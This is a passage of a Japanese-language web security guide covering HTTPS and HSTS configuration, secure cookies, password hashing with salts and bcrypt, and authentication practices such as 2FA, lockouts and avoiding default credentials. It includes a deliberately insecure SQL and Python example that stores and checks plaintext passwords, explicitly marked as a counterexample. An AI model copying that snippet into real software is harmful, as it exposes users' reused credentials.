サイトがサポートする暗号化アルゴリズムとプロトコルバージョンは、提供する通信セキュリティのレベルに大きな影響を与えます。FREAK、DROWN、POODLE(確かに最後のはそれほど恐ろしく聞こえませんが)のような印象的な名前の攻撃は、古いプロトコルバージョンとアルゴリズムをサポートすると、ブラウザがサーバーでサポートされている最も弱いオプションを使用するように騙され、攻撃がはるかに簡単になるリスクがあることを示しています。コンピューティングパワーの進歩と、アルゴリズムの基礎となる数学への理解も、時間が経つにつれて安全性を低下させます。最新の状態を維持しながら、古いプロトコルバージョンとアルゴリズムのみをサポートする古いブラウザを使用している可能性のある幅広いユーザーに対して、Webサイトの互換性を維持するにはどうすればよいでしょうか?
幸いなことに、選択をはるかに簡単にするツールがあります。Mozillaには、さまざまなWebサーバー向けの推奨設定を生成する便利なSSL構成ジェネレーターと、より詳細な情報を提供する補完的なサーバーサイドTLSガイドがあります。
上記で言及した構成ジェネレーターは、デフォルトでHSTSと呼ばれるブラウザセキュリティ機能を有効にすることに注意してください。これは、HTTPSを長期的にすべての通信に使用することを決定するまで問題を引き起こす可能性があります。HSTSについては、この記事の後半で少し説明します。
すべてにHTTPSを使用する
HTTPSが、提供するリソースの一部のみを保護するために使用されているWebサイトに遭遇することは珍しくありません。場合によっては、保護が機密と見なされるフォーム送信の処理のみに拡張される場合があります。また、サイトへのログイン後にユーザーがアクセスする可能性のあるものなど、機密と見なされるリソースのみに使用される場合もあります。
この一貫性のないアプローチの問題は、HTTPSで提供されていないものはすべて、以前に概説した種類のリスクにさらされたままになることです。たとえば、中間者攻撃を行う攻撃者は、上記のフォームを単純に変更して、機密データをプレーンテキストのHTTPで送信するようにできます。攻撃者がサイトのコンテキストで実行される実行可能コードを挿入した場合、その一部がHTTPSで保護されていることはあまり重要ではありません。これらのリスクを防ぐ唯一の方法は、すべてにHTTPSを使用することです。
解決策は、スイッチを切り替えてすべてのリソースをHTTPSで提供するほど単純ではありません。Webブラウザは、ユーザーがアドレスバーに「https://」を明示的に入力せずにアドレスを入力すると、デフォルトでHTTPを使用します。その結果、HTTPネットワークポートを単純にシャットダウンすることは、ほとんどの場合、オプションではありません。代わりに、Webサイトは通常、HTTPで受信したリクエストをHTTPSを使用するようにリダイレクトします。これはおそらく理想的なソリューションではありませんが、多くの場合、利用可能な最善のソリューションです。
Webブラウザによってアクセスされるリソースの場合、すべてのHTTPリクエストをそれらのリソースにリダイレクトするポリシーを採用することは、HTTPSを一貫して使用するための最初のステップです。たとえば、Apacheでは、パスへのすべてのリクエスト(例では、/contentとその下のすべて)のリダイレクトは、いくつかの簡単な行で有効にできます。
# Redirect requests to /content to use HTTPS (mod_rewrite is required)
RewriteEngine On
RewriteCond %{HTTPS} != on [NC]
RewriteCond %{REQUEST_URI} ^/content(/.*)?
RewriteRule ^ https://%{SERVER_NAME}%{REQUEST_URI} [R,L]
サイトがHTTP経由でAPIも提供している場合、HTTPSの使用に移行するには、より慎重なアプローチが必要になる場合があります。すべてのAPIクライアントがリダイレクトを処理できるわけではありません。このような状況では、APIの利用者にHTTPSを使用するように切り替えるように働きかけ、期限日を計画してから、期限日以降にHTTPリクエストに対してエラーを返すことをお勧めします。
HSTSを使用する
HTTPからHTTPSへのユーザーのリダイレクトは、通常のHTTPで送信される他のリクエストと同じリスクをもたらします。この課題に対処するために、最新のブラウザは、WebサイトがブラウザがHTTPS経由でのみやり取りするように要求できる、HSTS(HTTP Strict Transport Security)と呼ばれる強力なセキュリティ機能をサポートしています。これは、HTTP経由でコンテンツを提供することの危険性を示したMoxie Marlinspikeの有名なSSLストリッピング攻撃に対応して、2009年に最初に提案されました。有効にするには、応答でヘッダーを送信するだけです。
Strict-Transport-Security: max-age=15768000
上記のヘッダーは、ブラウザに、6か月間(秒単位で指定)HTTPSを使用してサイトとやり取りするように指示します。HSTSは、強制する厳格なポリシーのために有効にする重要な機能です。有効にすると、ブラウザは、誤りがあったり、ユーザーがアドレスバーに明示的に「http://」と入力したりした場合でも、安全でないHTTPリクエストを自動的にHTTPSを使用するように変換します。また、サイトのロード時に無効な証明書が発生した場合に表示される警告をユーザーがバイパスすることを許可しないようにブラウザに指示します。
ブラウザで有効にするのが簡単なだけでなく、サーバー側でHSTSを有効にするには、1行の構成しか必要ない場合があります。たとえば、Apacheでは、ポート443のVirtualHost構成内にHeaderディレクティブを追加することで有効になります。
<VirtualHost *:443>
...
# HSTS (mod_headers is required) (15768000 seconds = 6 months)
Header always set Strict-Transport-Security "max-age=15768000"
</VirtualHost>
通常のHTTPに固有のリスクについて理解したので、HSTSが有効になる前に、HTTPを介してWebサイトへの最初のリクエストが行われるとどうなるのか疑問に思われるかもしれません。このリスクに対処するために、一部のブラウザでは、ブラウザに含まれている「HSTSプリロードリスト」にWebサイトを追加できます。このリストに含まれると、ブラウザがサイトと最初にやり取りする場合でも、HTTPを使用してWebサイトにアクセスできなくなります。
HSTSを有効にする前に、最初にいくつかの潜在的な課題を考慮する必要があります。ほとんどのブラウザは、HTTPSリソースから参照されているHTTPコンテンツの読み込みを拒否するため、既存のリソースを更新し、すべてのリソースがHTTPSを使用してアクセスできることを確認することが重要です。たとえば、広告ネットワークなど、外部システムからコンテンツをロードする方法を常に制御できるわけではありません。これには、外部システムの所有者と協力してHTTPSを採用するか、外部システムが更新されるまで、外部コンテンツをHTTPS経由でユーザーに提供するためにプロキシを一時的にセットアップする必要がある場合があります。
HSTSを有効にすると、ヘッダーで指定された期間が経過するまで無効にすることはできません。サイトでHTTPSがすべてのコンテンツで機能していることを確認してから有効にすることをお勧めします。HSTSプリロードリストからドメインを削除するには、さらに時間がかかります。Webサイトをプリロードリストに追加する決定は、軽率に下すべきものではありません。
残念ながら、今日使用されているすべてのブラウザがHSTSをサポートしているわけではありません。すべてのユーザーに厳格なポリシーを強制するための保証された方法としてまだ数えることはできないため、HTTPからHTTPSへのユーザーのリダイレクトを継続し、この記事で言及した他の保護策を採用することが重要です。HSTSのブラウザサポートの詳細については、Can I use.にアクセスしてください。
Cookieを保護する
ブラウザには、機密情報を含むCookieの開示を回避するのに役立つセキュリティ機能が組み込まれています。Cookieに「secure」フラグを設定すると、HTTPSを使用する場合にのみCookieを送信するようにブラウザに指示されます。これは、HSTSが有効になっている場合でも使用する重要な保護手段です。
その他のリスク
HTTPSを使用しているにもかかわらず、機密情報の偶発的な開示につながる可能性のある、注意すべき他のリスクがいくつかあります。
機密データをURLに入れるのは危険です。そうすると、URLがブラウザの履歴にキャッシュされる場合のリスクだけでなく、サーバー側のログに記録される場合のリスクも発生します。さらに、URLのリソースに外部サイトへのリンクが含まれていて、ユーザーがクリックした場合、機密データはRefererヘッダーで開示されます。
さらに、クライアントのブラウザがHTTPSトラフィックの検査を許可するように構成されている場合、機密データはクライアントまたは中間プロキシによってキャッシュされる可能性があります。一般ユーザーの場合、トラフィックの内容はプロキシには表示されませんが、企業でよく見られる方法は、従業員のシステムにカスタムCAをインストールして、脅威軽減およびコンプライアンスシステムがトラフィックを監視できるようにすることです。キャッシュによるデータ漏洩のリスクを軽減するために、キャッシュを無効にするヘッダーの使用を検討してください。
一般的なベストプラクティスのリストについては、OWASPトランスポート保護レイヤーチートシートに貴重なヒントがいくつか含まれています。
構成を確認する
最後のステップとして、構成を検証する必要があります。それにも役立つオンラインツールがあります。SSL LabsのSSLサーバーテストにアクセスして、構成の詳細な分析を実行し、構成が誤っていないことを確認できます。このツールは、新しい攻撃が発見され、プロトコルの更新が行われるたびに更新されるため、数か月ごとに実行することをお勧めします。
まとめ
- すべてにHTTPSを使用してください!
- HSTSを使用してそれを強制します
- 通常のWebブラウザを信頼する場合は、信頼された認証局からの証明書が必要になります
- 秘密鍵を保護します
- 安全なHTTPS構成を採用するために構成ツールを使用します
- Cookieに「secure」フラグを設定します
- URLで機密データを漏洩しないように注意してください
- HTTPSを有効にした後、およびそれ以降数か月ごとにサーバー構成を検証します
ユーザーのパスワードをハッシュ化してソルトする
アプリケーションを開発するときは、攻撃者から資産を保護するだけでなく、ユーザーを攻撃者から、さらにはユーザー自身からも保護する必要があります。
危険な生活
パスワード認証を記述する最も明白な方法は、ユーザー名とパスワードをテーブルに保存し、それに対してルックアップを実行することです。これは絶対にしないでください
-- SQL
CREATE TABLE application_user (
email_address VARCHAR(100) NOT NULL PRIMARY KEY,
password VARCHAR(100) NOT NULL
)
# python
def login(conn, email, password):
result = conn.cursor().execute(
"SELECT * FROM application_user WHERE email_address = ? AND password = ?",
[email, password])
return result.fetchone() is not None
これは機能しますか?有効なユーザーを許可し、登録されていないユーザーを締め出すことができますか?はい。しかし、それが非常に悪いアイデアである理由を次に示します
リスク
安全でないパスワードの保存は、内部関係者と外部関係者の両方からリスクを生み出します。前者の場合、アプリケーション開発者や DBA など、上記の application_user テーブルを読み取ることができる内部関係者は、ユーザーベース全体の認証情報にアクセスできるようになります。見過ごされがちなリスクの 1 つは、内部関係者がアプリケーション内でユーザーになりすますことができるようになることです。特定のシナリオがそれほど重要でない場合でも、適切な暗号化保護なしにユーザーの認証情報を保存すると、ユーザーにとって、アプリケーションとはまったく関係のない、まったく新しい種類の攻撃ベクトルが導入されます。
そうでないことを願うかもしれませんが、実際にはユーザーは認証情報を再利用します。キャプション付きの猫の写真サイトに、銀行のログインに使用しているのと同じメールアドレスとパスワードを使用してサインアップすると、一見リスクの低い認証情報データベースが、金融認証情報を保存するための手段になってしまいます。不正な従業員や外部のハッカーが認証情報データを盗んだ場合、彼らはそれを使用して、大手銀行のサイトへのログインを試み、wackycatcaptions.org で自分の認証情報を使用したというミスを犯した人を見つけるまで、試行し続けます。そして、あなたのユーザーの 1 つのアカウントから資金が引き出され、あなたは少なくとも一部の責任を負うことになります。
そのため、選択肢は 2 つしかありません。認証情報を安全に保存するか、まったく保存しないかです。
私はパスワードをハッシュ化できます
サイトのログインを作成する道を選んだ場合、おそらくオプション 2 は利用できないため、おそらくオプション 1 に固執することになります。それでは、認証情報を安全に保存するには何が必要でしょうか?
まず、パスワード自体を保存するのではなく、パスワードのハッシュを保存する必要があります。暗号化ハッシュアルゴリズムは、入力を出力に一方向に変換するものであり、実際には元の入力を回復することは不可能です。その「実際には」というフレーズについては後ほど詳しく説明します。たとえば、パスワードが「littlegreenjedi」であるとします。ソルト「12345678」(ソルトについては後で詳しく説明します) を使用して Argon2 をデフォルトのコマンドラインオプションで適用すると、16 進数の結果9b83665561e7ddf91b7fd0d4873894bbd5afd4ac58ca397826e11d5fb02082a1が得られます。これで、パスワードをまったく保存せず、このハッシュを保存することになります。ユーザーのパスワードを検証するには、ユーザーが送信したパスワードテキストに同じハッシュアルゴリズムを適用し、それらが一致すれば、パスワードが有効であることがわかります。
これで完了ですか?まあ、そうではありません。現在問題なのは、ソルトを変更しないと仮定すると、パスワード「littlegreenjedi」を持つすべてのユーザーがデータベースに同じハッシュを持つことになるということです。多くの人が同じ古いパスワードを再利用するだけです。最も一般的なパスワードとそのバリエーションを使用して生成されたルックアップテーブルを使用すると、ハッシュ化されたパスワードを効率的にリバースエンジニアリングできます。攻撃者がパスワードストアを入手した場合、ルックアップテーブルとパスワードハッシュを相互参照するだけで、統計的にかなり短時間で多くの認証情報を抽出できる可能性があります。
その秘訣は、パスワードハッシュに予測不可能性を少し加えることで、簡単にリバースエンジニアリングできないようにすることです。適切に生成されたソルトは、まさにそれを提供できます。
少しのソルト
ソルトは、ハッシュされる前にパスワードに追加される追加データであり、特定のパスワードの 2 つのインスタンスが同じハッシュ値を持たないようにします。ここでの実際の利点は、特定のパスワードの可能なハッシュの範囲を、事前に計算することが実用的でないポイントを超えて拡大することです。突然、「littlegreenjedi」のハッシュは予測できなくなります。ソルト文字列「BNY0LGUZWWIZ3BVP」を使用し、再度 Argon2 でハッシュすると、67ddb83d85dc6f91b2e70878f333528d86674ecba1ae1c7aa5a94c7b4c6b2c52が得られます。一方、「M3WIBNKBYVSJW4ZJ」を使用すると、64e7d42fb1a19bcf0dc8a3533dd3766ba2d87fd7ab75eb7acb6c737593cef14eが得られます。攻撃者がパスワードハッシュストアを入手した場合、パスワードをブルートフォースするのははるかにコストがかかります。
ソルトは、暗号化や難読化のような特別な保護を必要としません。bcrypt の場合のように、ハッシュと一緒に、またはエンコードされていても構いません。パスワードテーブルまたはファイルが攻撃者の手に渡った場合、ソルトにアクセスしても、ルックアップテーブルを使用してハッシュのコレクションに対する攻撃を開始することはできません。
ソルトはユーザーごとにグローバルに一意である必要があります。OWASP は、管理できる場合は 32 ビットまたは 64 ビットのソルトを推奨しており、NIST は最低 128 ビットを要求しています。UUID は確かに機能し、おそらく過剰ですが、一般的に生成するのは簡単ですが、保存にはコストがかかります。ハッシュとソルト処理は良いスタートですが、以下で説明するように、これだけでは十分ではない可能性があります。
価値のあるハッシュを使用する
残念ながら、すべてのハッシュアルゴリズムが同じように作成されているわけではありません。SHA-1 と MD5 は、低コストの衝突攻撃が発見されるまで、長い間一般的な規格でした。幸いなことに、低衝突で低速な代替手段がたくさんあります。そうです、低速です。アルゴリズムが遅いということは、ブルートフォース攻撃に時間がかかり、実行コストが高くなることを意味します。
現在、最も広く利用可能な最適なアルゴリズムは、scrypt と bcrypt であると考えられています。現代の SHA アルゴリズムと PBKDF2 は、GPU が使用される攻撃に対して耐性が低いため、長期的な戦略としてはおそらく優れていません。補足として、技術的には、Argon2、scrypt、bcrypt、PBKDF2 は、キー伸長技術を使用するキー導出関数ですが、ここではハッシュを作成するためのメカニズムと考えることができます。
| ハッシュアルゴリズム | パスワードに使用できますか? |
|---|---|
| scrypt | はい |
| bcrypt | はい |
| SHA-1 | いいえ |
| SHA-2 | いいえ |
| MD5 | いいえ |
| PBKDF2 | いいえ |
| Argon2 | 注意 (サイドバーを参照) |
適切なアルゴリズムを選択することに加えて、正しく構成されていることを確認する必要があります。キー導出関数には、ハードウェアが高速化するにつれて、ブルートフォースに時間がかかるように、構成可能な反復回数 (ワークファクターとも呼ばれる) があります。OWASP は、パスワードストレージチートシートで、関数と構成に関する推奨事項を提供しています。アプリケーションを少し将来に備えたものにする場合は、ハッシュとソルトとともに、パスワードストレージに構成パラメーターを追加することもできます。そうすれば、ワークファクターを増やすことに決めた場合に、既存のユーザーを中断したり、一度に移行する必要なく、それを行うことができます。ストレージにアルゴリズムの名前を含めることで、同時に複数のアルゴリズムをサポートすることもでき、より強力なアルゴリズムを支持して非推奨になったアルゴリズムから進化することができます。
ハッシュ化をもう一度
実際、上記のコードへの変更は、パスワードをクリアテキストで保存するのではなく、ソルト、ハッシュ、ワークファクターを保存することだけです。つまり、ユーザーが最初にパスワードを選択するときは、ソルトを生成し、そのソルトでパスワードをハッシュする必要があります。次に、ログイン試行中に、ソルトを再度使用してハッシュを生成し、保存されたハッシュと比較します。次のようになります。
CREATE TABLE application_user (
email_address VARCHAR(100) NOT NULL PRIMARY KEY,
hash_and_salt VARCHAR(60) NOT NULL
)
def login(conn, email, password):
result = conn.cursor().execute(
"SELECT hash_and_salt FROM application_user WHERE email_address = ?",
[email])
user = result.fetchone()
if user is not None:
hashed = user[0].encode("utf-8")
return is_hash_match(password, hashed)
return False
def is_hash_match(password, hash_and_salt):
salt = hash_and_salt[0:29]
return hash_and_salt == bcrypt.hashpw(password, salt)
上記の例では、bcrypt の python ライブラリを使用しています。これにより、ハッシュにソルトとワークファクターが保存されます。hashpw() の結果を出力すると、文字列に埋め込まれていることがわかります。すべてのライブラリがこのように機能するわけではありません。ソルトとワークファクターなしで、生のハッシュを出力するものもあり、ハッシュに加えてそれらを保存する必要があります。ただし、結果は同じです。ソルトをワークファクターと使用し、ハッシュを導出し、パスワードが最初に作成されたときに最初に生成されたハッシュと一致することを確認します。
最後のヒント
これは当然のことかもしれませんが、上記のすべてのアドバイスは、制御しているサービスのためにパスワードを保存している場合にのみ当てはまります。ユーザーの代わりに別のシステムにアクセスするためのパスワードを保存している場合、あなたの仕事はかなり困難になります。パスワードではなくハッシュを保存するのではなく、パスワード自体を保存するしか選択肢がないため、最善策はそれを行わないことです。理想的には、サードパーティは、この状況に対して SAML、OAuth、または同様のメカニズムのような、はるかに適切なメカニズムをサポートできるはずです。そうでない場合は、どのように保存するか、どこに保存するか、誰がアクセスできるかについて、非常に慎重に検討する必要があります。これは非常に複雑な脅威モデルであり、正しく行うのは困難です。
多くのサイトでは、パスワードの長さに不当な制限を設けています。正しくハッシュ処理とソルト処理を行っても、パスワードの長さ制限が小さすぎるか、許可される文字セットが狭すぎる場合、可能なパスワードの数を大幅に減らし、パスワードがブルートフォースされる可能性を高めます。最終的な目標は長さではなくエントロピーですが、ユーザーがパスワードを生成する方法を効果的に強制することはできないため、次のことが適切に役立ちます。
- 最小 12 個の英数字および記号 [1]
- 最大 100 文字のような長い最大長。OWASP は、非常に長いパスワードを渡すことによるサービス拒否攻撃の影響を受けないように、最大 160 に制限することを推奨しています。それがアプリケーションにとって本当に懸念事項であるかどうかを判断する必要があります
- 可能な場合は、ユーザーに次のような推奨事項を示すテキストを提供します
- パスワードマネージャーを使用する
- 長いパスワードをランダムに生成し、
- 別のサイトでパスワードを再利用しない
- パスワードフィールドにパスワードを貼り付けることをユーザーに妨げないでください。多くのパスワードマネージャーが使用できなくなります
セキュリティ要件が非常に厳しい場合は、パスワード戦略を超えて、セキュリティのためにパスワードに過度に依存しないように、2 要素認証のようなメカニズムを検討する必要があるかもしれません。NIST と Wikipedia の両方に、文字の長さとセット制限がエントロピーに与える影響について非常に詳細な説明があります。リソースが制約されている場合は、GPU クラスターの速度とキースペースに基づいてシステムへの侵入コストについて非常に具体的に示すことができますが、ほとんどの状況では、このレベルの具体性は、適切なパスワード戦略を見つけるために必要ではありません。
まとめ
- すべてのパスワードをハッシュしてソルト処理する
- 安全で十分に遅いと認識されているアルゴリズムを使用する
- 理想的には、パスワードストレージメカニズムを設定可能にして、進化できるようにする
- 外部システムおよびサービスのパスワードを保存しないようにする
- 小さすぎるパスワードサイズの制限や、狭すぎる文字セットの制限を設定しないように注意する
ユーザーを安全に認証する
特定コンテンツの受信者を制御するなど、ユーザーの ID を知る必要がある場合は、何らかの形式の認証を提供する必要があります。認証後、リクエスト間でユーザーに関する情報を保持する場合は、セッション管理もサポートする必要があります。多くのフル機能のフレームワークでよく知られサポートされているにもかかわらず、これら 2 つの懸念事項は、OWASP トップ 10 の 2 位を獲得するのに十分な頻度で誤って実装されています。
認証はしばしば認可と混同されます。認証は、ユーザーが主張する本人であることを確認するものです。例えば、銀行にログインするとき、銀行は、あなたがキャプション付きの猫の写真サイトを売って築いた財産を盗もうとする攻撃者ではなく、実際にあなたであることを確認できます。認可は、ユーザーが何かを行うことを許可されているかどうかを定義します。あなたの銀行は、あなたに自分の当座貸越限度額を見ることを許可するかもしれませんが、それを変更することは許可しないかもしれません。セッション管理は、認証と認可を結びつけます。セッション管理により、特定のユーザーによって行われたリクエストを関連付けることができます。セッション管理がないと、ユーザーはWebアプリケーションに送信する各リクエストで認証を行う必要があります。認証、認可、セッション管理の3つの要素はすべて、人間のユーザーとサービスの両方に適用されます。これらの3つをソフトウェアで分離することで、複雑さが軽減され、したがってリスクも軽減されます。

認証を実行する方法はたくさんあります。どの方法を選択するにしても、必要な機能を提供する、既存の成熟したフレームワークを見つけるように努めるのが常に賢明です。このようなフレームワークは、多くの場合、長期間にわたって精査されており、多くの一般的な間違いを回避しています。幸いなことに、他の便利な機能も付属していることがよくあります。
最初から考慮すべき重要な懸念事項は、クライアントがネットワーク経由で認証情報を送信する際に、認証情報をどのようにしてプライベートに保つかということです。これを達成する最も簡単で、おそらく唯一の方法は、すべてにHTTPSを使用するという以前のアドバイスに従うことです。
1つのオプションは、HTTPプロトコルで指定されている単純なチャレンジレスポンスメカニズムを使用して、クライアントがサーバーに対して認証を行うことです。ブラウザがリソースへのアクセスに関するチャレンジに関する情報を含む401(Unauthorized)応答を検出すると、名前とパスワードを入力するように促すウィンドウが表示され、それらは後続のリクエストのためにメモリに保持されます。このメカニズムにはいくつかの弱点があり、最も深刻なのは、ユーザーがログアウトする唯一の方法がブラウザを閉じることであることです。
認証後にユーザーのセッションのライフサイクルを管理できる、より安全なオプションは、Webフォームから認証情報を入力することです。これは、データベーステーブルでユーザー名を検索し、パスワードのハッシュを比較するという、以前のパスワードのハッシュに関するセクションで概説したアプローチを使用するのと同じくらい簡単です。たとえば、Ruby on Rails用の人気のあるフレームワークであるDeviseを使用すると、Userを表すために使用されるモデルにパスワード認証用のモジュールを登録し、コントローラーによってリクエストが処理される前にユーザーを認証するようにフレームワークに指示することで、これを行うことができます。
# Register Devise’s database_authenticatable module in our User model to # handle password authentication using bcrypt. We can optionally tune the work # factor with the 'stretches' option. class User < ActiveRecord::Base devise :database_authenticatable end # Superclass to inherit from in controllers that require authentication class AuthenticatedController < ApplicationController before_action :authenticate_user! end
オプションを理解する
ユーザー名とパスワードを使用して認証することは多くのシステムでうまく機能しますが、これが唯一のオプションではありません。ユーザーがすでにアカウントを持っている可能性のある外部サービスプロバイダーに依存して、ユーザーを識別できます。また、パスワードやPINなどの知っているもの、携帯電話やキーフォブなどの持っているもの、指紋などの自分自身であるものなど、さまざまな要素を使用してユーザーを認証することもできます。ニーズによっては、これらのオプションの一部を検討する価値がある場合があり、他のオプションは、追加の保護レイヤーを追加したい場合に役立ちます。
多くのユーザーにとって便利なオプションの1つは、シングルサインオン(SSO)と呼ばれるサービスを使用して、Facebook、Google、Twitterなどの人気のあるサービスで既存のアカウントを使用してログインできるようにすることです。SSOを使用すると、ユーザーはIDプロバイダーによって管理される単一のIDを使用して、異なるシステムにログインできます。たとえば、Webサイトにアクセスしたときに、認証オプションとして「Twitterでサインイン」というボタンが表示される場合があります。これを実現するために、SSOは、ユーザーのログインを管理し、IDを確認するために外部サービスに依存しています。ユーザーは、サイトに認証情報を一切提供しません。
SSOは、サイトにサインアップするのにかかる時間を大幅に短縮し、ユーザーが別のユーザー名とパスワードを覚える必要をなくします。ただし、一部のユーザーは、サイトの使用をプライベートに保ち、他の場所で自分のIDに接続しないことを好む場合があります。また、サポートしている外部プロバイダーに既存のアカウントを持っていないユーザーもいるかもしれません。ユーザーが自分の情報を手動で入力して登録できるようにするのが常に望ましいです。
ユーザー名とパスワードなどの単一の認証要素だけでは、ユーザーを安全に保つには十分ではない場合があります。他の認証要素を使用すると、パスワードが漏洩した場合にユーザーを保護するためのセキュリティレイヤーを追加できます。二要素認証(2FA)では、ユーザーのIDを確認するために、2番目の異なる認証要素が必要です。ユーザー名とパスワードなど、ユーザーが知っているものが最初の認証要素として使用されている場合、2番目の要素は、携帯電話のソフトウェアまたはハードウェアトークンを使用して生成された秘密コードなど、ユーザーが持っているものを使用できます。SMSテキストメッセージ経由でユーザーに送信された秘密コードを検証することは、かつては一般的な方法でしたが、さまざまなリスクがあるため、現在では推奨されていません。Google Authenticatorのようなアプリケーションや、他の多くの製品やサービスはより安全であり、実装も比較的簡単ですが、どのオプションもアプリケーションの複雑さを増すため、機密データを保持するアプリケーションの場合にのみ主に検討する必要があります。
重要なアクションのために再認証する
認証は、ログインするときだけでなく重要です。パスワードの変更や送金など、ユーザーが機密性の高い操作を実行するときに追加の保護を提供するためにも使用できます。これは、ユーザーのアカウントが侵害された場合に、漏洩を制限するのに役立ちます。たとえば、一部のオンライン販売者は、新しく追加された配送先住所に購入する際に、クレジットカードの詳細を再入力する必要があります。また、個人情報を更新する際に、ユーザーにパスワードの再入力を要求することも役立ちます。
ユーザーが存在するかどうかを隠す
ユーザーがユーザー名またはパスワードの入力で間違いを犯した場合、Webサイトが次のようなメッセージで応答する場合があります。「ユーザーIDが不明です」。ユーザーが存在するかどうかを明らかにすると、攻撃者がシステムのアカウントを列挙して、それらに対するさらなる攻撃を仕掛けたり、サイトの性質によっては、ユーザーがアカウントを持っていることを明らかにすることで、プライバシーが侵害される可能性があります。より適切な、より一般的な応答は次のようになります。「ユーザーIDまたはパスワードが正しくありません。」
このアドバイスは、ログイン時にのみ適用されるわけではありません。ユーザーは、アカウントへのサインアップやパスワードのリセットなど、Webアプリケーションの他の多くの機能を通じて列挙できます。このリスクを意識し、不必要な情報を開示しないようにすることが重要です。1つの代替案は、アカウントが存在するかどうかを示すメッセージを出力するのではなく、ユーザーがメールアドレスを入力した後、ユーザーに登録を続行するためのリンクまたはパスワードリセットリンクを含むメールを送信することです。
ブルートフォース攻撃を防ぐ
攻撃者は、アカウントパスワードを推測するまでブルートフォース攻撃を試みる可能性があります。攻撃者が、ボットネットと呼ばれる侵害されたシステムの大規模なネットワークを使用して攻撃を実行することが増えているため、サービスの継続性に影響を与えずにこれを防ぐための効果的な解決策を見つけることは難しい課題です。検討できるオプションはたくさんあり、その一部を以下で説明します。ほとんどのセキュリティ上の決定と同様に、それぞれに利点がありますが、トレードオフも伴います。
攻撃者の速度を遅くするのに良い出発点は、ログイン試行が失敗した回数が一定数に達した後、ユーザーを一時的にロックアウトすることです。これはアカウントが侵害されるリスクを軽減するのに役立ちますが、攻撃者がユーザーをロックアウトするために悪用することでサービス拒否状態を引き起こすという意図しない影響を与える可能性もあります。ロックアウトに管理者が手動でアカウントをロック解除する必要がある場合、サービスの重大な中断を引き起こす可能性があります。さらに、アカウントロックアウトは、攻撃者がアカウントが存在するかどうかを判断するために使用される可能性があります。それでも、これにより攻撃者が困難になり、多くの人を阻止できます。10〜60秒の短いロックアウトを使用すると、同じ可用性のリスクを課すことなく、効果的な抑止力になります。
もう1つの一般的なオプションは、人間は解決できるがコンピューターは解決できないチャレンジを提示することで、自動化された攻撃を阻止しようとするCAPTCHAを使用することです。多くの場合、それらはどちらも解決できないチャレンジを提示しているように見えます。これらは効果的な戦略の一部になり得ますが、効果が低下しており、批判にさらされています。技術の進歩により、コンピューターがより高い精度でチャレンジを解決できるようになり、人間を雇ってそれらを解決することが安価になりました。また、サイトにアクセスできるようにしたい場合は重要な考慮事項である、視覚および聴覚障害のある人々に問題を引き起こす可能性もあります。
これらのオプションを組み合わせることは、ブルートフォース攻撃が頻繁に発生するサイトで効果的な戦略として使用されてきました。アカウントで2回のログイン失敗が発生した後、CAPTCHAがユーザーに表示される場合があります。さらに数回失敗した後、アカウントが一時的にロックアウトされる場合があります。その一連の失敗が再び繰り返される場合は、アカウントを再度ロックアウトし、アカウントの所有者に秘密のリンクを使用してアカウントをロック解除するように求めるメールを送信することが理にかなっているかもしれません。
デフォルトまたはハードコードされた認証情報を使用しない
推測しやすいデフォルトの認証情報を使用してソフトウェアをリリースすることは、ユーザーとアプリケーションの両方にとって大きなリスクとなります。ユーザーにとって便利なように見えるかもしれませんが、実際には真実からかけ離れています。これは、ルーターやIoTデバイスなどの組み込みシステムでよく見られ、ネットワークに接続するとすぐに簡単なターゲットになる可能性があります。より良いオプションは、ユーザーに一意のワンタイムパスワードを入力させてから、ユーザーにパスワードの変更を強制すること、またはパスワードが設定されるまでソフトウェアへの外部アクセスを防ぐことである可能性があります。
ハードコーディングされた認証情報が、開発およびデバッグの目的でアプリケーションに追加される場合があります。これには同じ理由でリスクがあり、ソフトウェアの出荷前に忘れられてしまう可能性があります。さらに悪いことに、ユーザーが認証情報を変更または無効にできない可能性があります。ソフトウェアに認証情報をハードコーディングしてはなりません。
フレームワーク内
ほとんどのWebアプリケーションフレームワークには、さまざまな認証方式をサポートする認証実装が含まれており、他に選択できるサードパーティフレームワークも多数あります。以前に述べたように、ニーズに合った既存の成熟したフレームワークを見つけるように努めるのが望ましいです。以下に、開始するのに役立ついくつかの例を示します。
| フレームワーク | アプローチ |
|---|---|
| Java | Apache Shiro |
| OACC | |
| Spring | Spring Security |
| Ruby on Rails | Devise |
| ASP.NET | ASP.NET Core authentication |
| Built-in Authentication Providers | |
| Play | play-silhouette |
| Node.js | Passport framework |
まとめ
- 可能な限り、自分で認証フレームワークを作成するのではなく、既存のものを利用してください。
- ニーズに合った認証方法をサポートしてください。
- 攻撃者がアカウントを乗っ取る能力を制限してください。
- アカウントの特定や侵害を防ぐための対策を講じることができます。
- デフォルトの認証情報やハードコードされた認証情報は絶対に使用しないでください。
ユーザーセッションを保護する
